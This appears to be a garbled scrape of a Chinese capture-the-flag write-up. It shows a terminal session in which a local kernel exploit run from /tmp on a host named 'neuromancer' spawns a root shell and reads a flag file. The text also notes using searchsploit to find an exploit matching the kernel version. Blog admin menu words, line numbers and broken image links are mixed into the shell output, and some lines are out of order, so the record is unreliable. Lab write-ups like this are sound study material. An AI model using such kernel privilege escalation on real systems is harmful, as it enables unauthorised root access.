 ta@neuromancer:/tmp$ ls
a hsperfdata_ta shell systemd-private-056959206a494d0abdae8
ta@neuromancer:/tmp$ ./a
task_struct = ffff8800199b1c00
uidptr = ffff8800152a9c04
spawning root shell
查看内核信息
root@neuromancer:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip
root@neuromancer:/tmp# cd /root
4.4.0-116-generic #140-Ubuntu SMP
root@neuromancer:/root# ls
12 21:23:04 UTC 2018 x86_64 x86_64 x86_64
flag.txt struts2 velocity.log
root@neuromancer:/root# cat flag.txt
be3306f431dae5ebc93eebb291f4914a
root@neuromancer:/root#
Lightbox
238
searchsploit找一下,刚刚好有个版本一致的
239
外观
240
[![](https://blog.blacsheep.cn/wp-
content/uploads/2018/10/2018-10-01-14-25-29屏幕截
插件
图.png)](https://blog.blacsheep.cn/wp-